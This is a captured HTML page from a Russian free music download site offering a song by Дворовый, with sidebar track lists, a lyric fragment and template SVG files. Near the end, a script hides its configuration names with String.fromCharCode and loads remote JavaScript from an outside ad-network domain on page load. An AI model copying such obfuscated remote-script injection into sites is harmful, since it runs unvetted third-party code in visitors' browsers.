

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzpanda.net/10864-dvorovyj-pust-lyubov.html
body_size: 4987
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Дворовый - Пусть любовь &raquo; Скачать новинку песню бесплатно 2022</title>
<meta name="description" content="На muzpanda.net вы можете скачать новинку песню Дворовый - Пусть любовь в mp3 с качеством 320 kbps или слушать онлайн Пусть любовь - Дворовый бесплатно">
<meta name="keywords" content="Дворовый, Пусть любовь">
<meta property="og:site_name" content="Скачивание музыки или прослушивание бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Дворовый - Пусть любовь">
<meta property="og:url" content="https://muzpanda.net/10864-dvorovyj-pust-lyubov.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzpanda.net/index.php?do=opensearch" title="Скачивание музыки или прослушивание бесплатно">
<link rel="canonical" href="https://muzpanda.net/10864-dvorovyj-pust-lyubov.html">
<link rel="alternate" type="application/rss+xml" title="Скачивание музыки или прослушивание бесплатно" href="https://muzpanda.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/panda/images/favicon.png" />
<link href="/templates/panda/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/panda/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="theme-color" content="#233122">
</head>
<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<header class="header fx-row fx-middle">
			<a href="https://muzpanda.net/" class="logo"><img src="/templates/panda/images/logo.svg" alt="" /></a>
            <div class="btn-menu"><span class="fa fa-bars"></span></div>
			<ul class="hmenu fx-row">
				<li><a href="https://muzpanda.net/" class="is-active">Главная</a></li>
				<li><a href="https://muzpanda.net/novinki-russkoj-muzyki/">Русские новинки</a></li>
				<li><a href="#">Популярные</a></li>
			</ul>
            <div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск музыки..." type="text" />
						<button type="submit"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>

		</header>
		
		<!-- END HEADER -->
        
		
		<div class="content">
        	
            
		
			<div class="cols fx-row">
				<aside class="col-left">
					<div class="sect side-box">
						<div class="sect-header fx-row">
							<div class="sect-header-left fx-1">
								<div class="sect-title">Топ-10 недели</div>
							</div>
						</div>
                        <div class="sect-content sect-content-bg">
							<div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/07/Mary_Gu_zabej_lerochka_Sindrom_otmeny.mp3" data-title="Синдром отмены" data-artist="Mary Gu, забей, лерочка" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15023-mary-gu-zabej-lerochka-sindrom-otmeny.html"><div class="track-title nowrap anim">Синдром отмены</div><div class="singer nowrap">Mary Gu, забей, лерочка</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Mary Gu, забей, лерочка - Синдром отмены" title="Mary Gu, забей, лерочка - Синдром отмены">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Paint_It.mp3" data-title="Paint It" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15022-xdinary-heroes-paint-it.html"><div class="track-title nowrap anim">Paint It</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Paint It" title="Xdinary Heroes - Paint It">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_No_Matter.mp3" data-title="No Matter" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15021-xdinary-heroes-no-matter.html"><div class="track-title nowrap anim">No Matter</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - No Matter" title="Xdinary Heroes - No Matter">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_MONEYBALL.mp3" data-title="MONEYBALL" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15020-xdinary-heroes-moneyball.html"><div class="track-title nowrap anim">MONEYBALL</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - MONEYBALL" title="Xdinary Heroes - MONEYBALL">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Little_Things.mp3" data-title="Little Things" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15019-xdinary-heroes-little-things.html"><div class="track-title nowrap anim">Little Things</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Little Things" title="Xdinary Heroes - Little Things">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_UNDEFINED.mp3" data-title="UNDEFINED" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15018-xdinary-heroes-undefined.html"><div class="track-title nowrap anim">UNDEFINED</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - UNDEFINED" title="Xdinary Heroes - UNDEFINED">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TAIMANOVA_Shrami.mp3" data-title="Шрами" data-artist="TAIMANOVA" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15017-taimanova-shrami.html"><div class="track-title nowrap anim">Шрами</div><div class="singer nowrap">TAIMANOVA</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TAIMANOVA - Шрами" title="TAIMANOVA - Шрами">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TumaniYO_MiyaGi_Endshpil_Tandem.mp3" data-title="Tandem" data-artist="TumaniYO, MiyaGi, Эндшпиль" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15016-tumaniyo-miyagi-endshpil-tandem.html"><div class="track-title nowrap anim">Tandem</div><div class="singer nowrap">TumaniYO, MiyaGi, Эндшпиль</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TumaniYO, MiyaGi, Эндшпиль - Tandem" title="TumaniYO, MiyaGi, Эндшпиль - Tandem">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/Natan_Vsyo_chto_hochesh.mp3" data-title="Всё что хочешь" data-artist="Natan" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15015-natan-vsyo-chto-hochesh.html"><div class="track-title nowrap anim">Всё что хочешь</div><div class="singer nowrap">Natan</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Natan - Всё что хочешь" title="Natan - Всё что хочешь">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/ALEKS_ATAMAN_Finik_OJ_PRIHODI.mp3" data-title="ОЙ! ПРИХОДИ!" data-artist="ALEKS ATAMAN, Finik" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15014-aleks-ataman-finik-oj-prihodi.html"><div class="track-title nowrap anim">ОЙ! ПРИХОДИ!</div><div class="singer nowrap">ALEKS ATAMAN, Finik</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!" title="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!">
	</div>
</div>
						</div>                            
					</div>
				</aside>
				
				<!-- END COL-LEFT -->
            
				<main class="col-right fx-1">
					
					
					
					<div class="sect">
						
						<div class="sect-content sect-incat">
                        	
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/" itemprop="url"><span itemprop="title">Музпанда.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/novinki-russkoj-muzyki/" itemprop="url"><span itemprop="title">Новинки русской музыки</span></a></span> <span class="fa fa-angle-right"></span> Дворовый - Пусть любовь</div>

							<div id='dle-content'><article class="fpage ignore-select">

	<div class="sect">
    	
		<div class="sect-header fx-row">
            <div class="sect-header-left">
                <div class="sect-title"><h1>Дворовый - Пусть любовь</h1></div>
            </div>
        </div>
		
		<div class="sect-content fmain fx-row">
        	
			<div class="fright fx-1 fx-col">
			
				<div class="fheader fx-row">
					<div class="track-img-full"><img src="/templates/panda/dleimages/no_image.svg" alt="Дворовый - Пусть любовь" /></div>
					<div class="fheader-left fx-1">
						<ul class="finfo">
                            <li><span>Слушали:</span> <span>564</span></li>
                            <li><span>Размер:</span> <span>4.39 MB</span></li>
                            <li><span>Длительность:</span> <span>1:54</span></li>
                            <li><span>Качество:</span> <span>320 kbps</span></li>
                            <li><span>Опубликовано:</span> <span>27 апрель 2023</span></li>
                        </ul>
					</div>
				</div>
                
                <div class="fx-row">
                    <div class="fctrl fx-row js-item fx-middle" data-track="https://muzpanda.net/uploads/music/2023/04/Dvorovyj_Pust_lyubov.mp3" data-title="Пусть любовь" data-artist="Дворовый" data-img="/templates/panda/dleimages/no_image.svg">
                        <div class="fslu js-play btn">Слушать</div>
                    </div>
                    <div class="fctrl fx-1 fx-row fx-middle">
                        <a href="https://muzpanda.net/uploads/music/2023/04/Dvorovyj_Pust_lyubov.mp3" class="fdl btn" download="Дворовый - Пусть любовь.mp3">Скачать</a>
                    </div>
                </div>
			</div>
			
		</div>
        <div class="song-info">
        	Скачать песню Дворовый - Пусть любовь в mp3 или слушать онлайн бесплатно
        </div>
	</div>
    
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Текст песни</div>
			</div>
		</div>
		<div class="sect-content">
			<div class="lyric full-text slice-this clearfix">А я все стихи тебе писал<br />
Этой холодной ночью где то там<br />
Ожидаю себя как то в хлам<br />
Пусть ты моя мечта я тебя</div>
		</div>
	</div>
    
	
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Треки исполнителя</div>
			</div>
		</div>
		<div class="sect-content sect-content-bg frels">
			<div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/11/Zhamil_Turan_I_pust_pogasli_fonari_moya_lyubov_k_tebe_gorit.mp3" data-title="И пусть погасли фонари моя любовь к тебе горит" data-artist="Zhamil Turan" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Zhamil Turan - И пусть погасли фонари моя любовь к тебе горит" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/6474-zhamil-turan-i-pust-pogasli-fonari-moya-lyubov-k-tebe-gorit.html">
		<div class="track-title nowrap anim">И пусть погасли фонари моя любовь к тебе горит</div>
		<div class="track-subtitle nowrap anim">Zhamil Turan</div>
	</a>
	<div class="track-time anim">0:33</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/11/Eldar_Dalgatov_Etoj_nochyu_ya_umru_za_tvoyu_krasotu.mp3" data-title="Этой ночью я умру за твою красоту" data-artist="Эльдар Далгатов" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Эльдар Далгатов - Этой ночью я умру за твою красоту" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/6060-eldar-dalgatov-etoj-nochyu-ya-umru-za-tvoyu-krasotu.html">
		<div class="track-title nowrap anim">Этой ночью я умру за твою красоту</div>
		<div class="track-subtitle nowrap anim">Эльдар Далгатов</div>
	</a>
	<div class="track-time anim">4:21</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2021/10/Idris_Leos_Pust_ujdet_luna_v_okne_chto_napomnit_o_tebe_mne_pust_ujdet.mp3" data-title="Пусть уйдет луна в окне что напомнить о тебе мне пусть уйдет" data-artist="Idris, Leos" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Idris, Leos - Пусть уйдет луна в окне что напомнить о тебе мне пусть уйдет" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/1266-idris-leos-pust-ujdet-luna-v-okne-chto-napomnit-o-tebe-mne-pust-ujdet.html">
		<div class="track-title nowrap anim">Пусть уйдет луна в окне что напомнить о тебе мне пусть уйдет</div>
		<div class="track-subtitle nowrap anim">Idris, Leos</div>
	</a>
	<div class="track-time anim">0:51</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2021/09/Vladimir_Pesnya_Ne_para.mp3" data-title="Не пара" data-artist="Владимир Песня" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Владимир Песня - Не пара" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/685-vladimir-pesnya-ne-para.html">
		<div class="track-title nowrap anim">Не пара</div>
		<div class="track-subtitle nowrap anim">Владимир Песня</div>
	</a>
	<div class="track-time anim">3:01</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2021/09/RUSSSBLACK_Peredajte_eto_Tane.mp3" data-title="Передайте это Тане" data-artist="RUSSSBLACK" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="RUSSSBLACK - Передайте это Тане" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/556-russsblack-peredajte-eto-tane.html">
		<div class="track-title nowrap anim">Передайте это Тане</div>
		<div class="track-subtitle nowrap anim">RUSSSBLACK</div>
	</a>
	<div class="track-time anim">3:36</div>
</div>
		</div>
	</div>
    
</article>
</div>
						</div>
					</div>
					
				</main>
				
				<!-- END COL-MAIN -->
				
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONTENT -->
		
	</div>
	
	<!-- END WRAP-MAIN -->

</div>

<footer class="footer">
© 2022 Muzpanda.net <span><a href="#">Для правобладателей (DMCA)</a></span>
<br/>
Жалобы или предложения: <a href="/cdn-cgi/l/email-protection#0263666f6b6c426f777872636c66632c6c6776"><span class="__cf_email__" data-cfemail="4e2f2a2327200e233b343e2f202a2f60202b3a">[email&#160;protected]</span></a>
<div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntAA1D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licntAA1D").src=
"https://counter.yadro.ru/hit?t17.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/panda/js/libs.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            ical: 0,
            utm_source: 'ogd',
            utm_campaign: 29764,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://gipahetus.com/470043.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cee5dacb1f2145fda3a095f1d35e1eed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://muzpanda.net/templates/panda/dleimages/no_image.svg
body_size: 535
content:
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg"><defs><filter x="-31.5%" y="-39%" width="163%" height="178%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0.976470588 0 0 0 0 0.635294118 0 0 0 0 0.274509804 0 0 0 0.66 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g fill="none" fill-rule="evenodd"><path fill="#314230" d="M0 0h200v200H0z"/><g filter="url(#a)" transform="translate(64 71)" fill="#FFF" fill-rule="nonzero"><path d="M45.1 41.2a5 5 0 01-5 4.3c-1 0-1.9-.2-2.6-.6-1-.5-1.8-.5-2.8 0-.8.4-1.6.6-2.6.6a5 5 0 01-5-4.3 1.1 1.1 0 011-1.3c.6 0 1.2.4 1.2 1 0 0 .4 2.3 2.8 2.3 1 0 1.8-.4 2.4-1.1l.3-.6a46.2 46.2 0 01-4.1-3.6.9.9 0 01-.2-.7c0-.2.2-.4.4-.5 0 0 2.6-1.3 5.4-1.3 2.7 0 5 1.3 5 1.3.2.1.4.4.4.6 0 .2 0 .4-.2.5a48.2 48.2 0 01-4.1 3.7c.3.7 1 1.7 2.6 1.7 1 0 1.9-.4 2.4-1.1l.3-.6V41c.2-.4.3-.8.6-1a1.1 1.1 0 01.8-.2c.7 0 1.1.6 1 1.3zm20.6-16c-.2 0-.3.2-.5.3v4a29.2 29.2 0 11-58.1-4.3C0 20-2.2 11.2 2 5.7 4.3 2.7 7.8 1 11.8 1c2.3 0 4.8.6 7 1.6 1.6.8 4 .8 5.5.2a28.9 28.9 0 0123.8.1c1.5.7 4 .6 5.5-.2 2.3-1 4.8-1.7 7.2-1.7 4 0 7.6 1.7 9.7 4.6 4.2 5.6 2 14.3-4.8 19.4zm-4.4 4.4a25.2 25.2 0 10-50.5 0 25.2 25.2 0 0050.5 0zm-27.9 0c.8-2.1 1-4.4.4-6.3-.6-2-1.8-3.5-3.6-4.2-.6-.3-1.3-.4-2-.4-3.1 0-6.1 2.3-7.5 5.8-1.7 4.4-.3 9 3.2 10.5.6.2 1.4.4 2 .4 3.1 0 6.1-2.4 7.5-5.8zm9-10.5c-2.5 1-4 3.7-4 7 .1 2 1.4 5 2.7 6.5a7.6 7.6 0 005.6 2.8c.7 0 1.4-.2 2-.4 2.5-1 4-3.7 4-7 0-2-1.3-5-2.7-6.6-2-2.3-5.1-3.3-7.6-2.3z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://muzpanda.net/templates/panda/images/logo.svg
body_size: 755
content:
<svg width="230" height="60" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M33.2 38.2c-.2 1.2-1.1 3.3-3.8 3.3a4 4 0 01-1.8-.5 2 2 0 00-2.1 0 4 4 0 01-1.9.5c-2.6 0-3.6-2.1-3.7-3.2a.8.8 0 01.7-1c.5 0 .9.3 1 .7a2 2 0 002 1.8c.8 0 1.4-.3 1.7-.9l.3-.4-1.5-1.2a34 34 0 01-1.6-1.5l-.1-.4c0-.2.1-.3.3-.4 0 0 2-1 4-1s3.6 1 3.7 1l.2.4-.1.4a35.4 35.4 0 01-3 2.7 2 2 0 002 1.3c.7 0 1.3-.3 1.6-.9l.3-.4v-.3c.1-.3.2-.6.4-.7a.8.8 0 01.6-.2c.5 0 .8.5.8 1zm15-11.7l-.3.2v3a21.5 21.5 0 11-42.7-3.2C0 22.7-1.5 16.3 1.6 12.2a8.7 8.7 0 017-3.4c1.8 0 3.6.4 5.2 1.2 1.2.5 3 .6 4 .1a21.2 21.2 0 0117.6.1c1 .5 2.8.4 4-.1 1.7-.8 3.5-1.3 5.3-1.3 3 0 5.5 1.2 7.1 3.4 3.1 4 1.5 10.5-3.5 14.3zM45 29.7a18.5 18.5 0 10-37 0 18.5 18.5 0 0037 0zm-20.4 0c.6-1.5.7-3.1.3-4.6a4.6 4.6 0 00-2.7-3c-.5-.3-1-.4-1.5-.4-2.3 0-4.5 1.8-5.5 4.3-1.3 3.2-.2 6.7 2.4 7.7.4.2 1 .3 1.5.3 2.2 0 4.4-1.7 5.5-4.3zm6.6-7.7c-1.9.8-3 2.8-3 5.1.1 1.5 1 3.8 2 4.9 1.2 1.3 2.6 2 4.1 2l1.5-.3c1.9-.7 3-2.7 3-5.1-.1-1.5-1-3.7-2-4.8-1.6-1.8-3.8-2.5-5.6-1.8zM70.7 39l1.9-12.6 5 12.7H80l5.3-12.7L86.8 39h5.8l-3.3-22h-5.8l-4.7 11.7L74.4 17h-5.7L65 39h5.7zm33 .6c3 0 5-.7 6.4-2.1 1-1 1.4-2.3 1.4-4v-9.2h-5.3v8.3c0 .8-.2 1.5-.7 2-.4.5-1 .7-1.9.7-.8 0-1.4-.2-1.8-.6-.6-.5-.8-1.2-.8-2.1v-8.3h-5.3v9.2c0 1.7.5 3 1.4 4 1.3 1.3 3.5 2 6.6 2zM129 39v-4.4h-6.2l7-10.4H115v4.3h6l-7 10.5h15zm8.5 7.5v-9c1.2 1.3 2.8 2 4.6 2a7 7 0 005-2 7.8 7.8 0 002.4-6c0-2.2-.7-4.1-2.2-5.6a7.1 7.1 0 00-5.3-2.2c-1.9 0-3.4.7-4.5 2.1v-1.6h-5.3v22.3h5.3zm3.2-11.5c-.9 0-1.7-.4-2.3-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.7 1-2.4.6-.7 1.4-1 2.3-1 1 0 1.8.3 2.4 1a3.3 3.3 0 010 4.8 3 3 0 01-2.4 1zm18.7 4.5c2 0 3.6-.8 4.6-2.2v1.7h5.2V24.3H164v1.4a5.7 5.7 0 00-4.5-1.9c-2.1 0-3.9.7-5.3 2a8 8 0 00-2.2 6c0 2.1.7 4 2 5.4a7 7 0 005.4 2.4zm1.4-4.5c-1 0-1.7-.4-2.4-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.8 1-2.4.7-.7 1.5-1 2.3-1a3.4 3.4 0 012.4 5.7c-.6.7-1.4 1-2.3 1zm17.4 4v-8c0-1 .2-1.8.8-2.3.5-.5 1.2-.7 2-.7.7 0 1.2.2 1.6.6.5.5.7 1.4.7 2.9v7.5h5.3v-9.4c0-1-.1-1.7-.3-2.4-.2-.6-.5-1.2-1.1-1.7-1-1.1-2.5-1.6-4.4-1.6-2 0-3.5.7-4.6 2.2v-1.9h-5.3v14.8h5.3zm21 .5c1.8 0 3.3-.8 4.4-2.2v1.7h5.3V15h-5.3v10.7a5.8 5.8 0 00-4.4-1.9c-2 0-3.8.7-5.2 2a7.7 7.7 0 00-2.4 5.8c0 2.4.8 4.4 2.4 6 1.4 1.3 3.1 2 5.1 2zm1.2-4.5c-1 0-1.7-.4-2.4-1-.7-.7-1-1.5-1-2.3a3.4 3.4 0 013.4-3.5c1 0 1.8.3 2.4 1 .6.7 1 1.5 1 2.4 0 1-.4 1.8-1.2 2.5-.6.6-1.4.9-2.2.9zm19 4.5c2 0 3.5-.8 4.5-2.2v1.7h5.3V24.3H224v1.4a5.7 5.7 0 00-4.4-1.9c-2.2 0-4 .7-5.3 2a8 8 0 00-2.3 6c0 2.1.7 4 2.1 5.4a7 7 0 005.3 2.4zm1.3-4.5c-.9 0-1.6-.4-2.3-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.8 1-2.4.6-.7 1.4-1 2.3-1A3.4 3.4 0 01223 34c-.7.7-1.5 1-2.4 1z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gipahetus.com/470043.js
body_size: 11254
content:
